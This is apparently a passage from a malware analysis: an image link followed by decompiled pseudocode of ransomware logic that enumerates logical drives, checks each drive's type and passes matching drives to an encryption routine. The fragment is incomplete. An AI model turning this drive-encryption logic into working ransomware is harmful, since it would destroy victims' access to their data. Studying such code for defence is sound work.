 DriveList = GetLogicalDrives_0();
if ( v6 != 8 )
{
v12 = 0i64;
*(__m128i *)Source = _mm_load_si128((const __m128i *)&xmmword_140016E00);
v57 = 1;
v58 = 6i64;
do
{
if ( v6 == 2 )
{
for ( k = 0; k < 26; ++k )
{
if ( ((DriveList >> k) & 1) != 0 )
{
dword_14016A1D2 = 58;
String = k + 65;
if ( (unsigned int)H_GetDriveTypeW(&String) == *(_DWORD *)&Source[2 * v12] )
encryptionRoutine(&String, 1i64, CryptoServiceProvider, qword_14016E5E8);
if ( v12 == 6 )
encryptionRoutine(&String, 1i64, CryptoServiceProvider, qword_14016E5E8);
}
}